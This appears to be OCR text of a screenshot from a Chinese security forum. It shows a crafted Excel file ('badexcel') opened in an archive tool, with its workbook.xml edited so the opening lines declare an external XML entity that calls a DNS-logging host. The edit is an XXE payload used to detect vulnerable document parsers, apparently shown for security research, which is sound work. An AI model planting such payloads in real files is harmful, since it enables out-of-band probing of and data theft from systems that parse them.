 badexcel
03-wx-
no100.
xlsx
[Content
_Types].
xml
docProps
_rels
xl
Location: /xl/
Name Size Type Modified
_rels 698 bytes Folder 14 April 2020, 1...
theme 6.8 kB Folder 14 April 2020, 1...
worksheets 1.1 kB Folder 14 April 2020, 1...
sharedStrings.xml 423 bytes XML doc... 01 January 198...
styles.xml 1.4 kB XML doc... 01 January 198...
workbook.xml 1.2 kB XML doc... 25 April 2020, ...
workbook.xml
File Edit Search Options Help
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE x [ <!ENTITY xxe SYSTEM "http:// i.dnslog.cn/">]>
3 <x>&xxe;</x>
4 <workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/ma
先知社区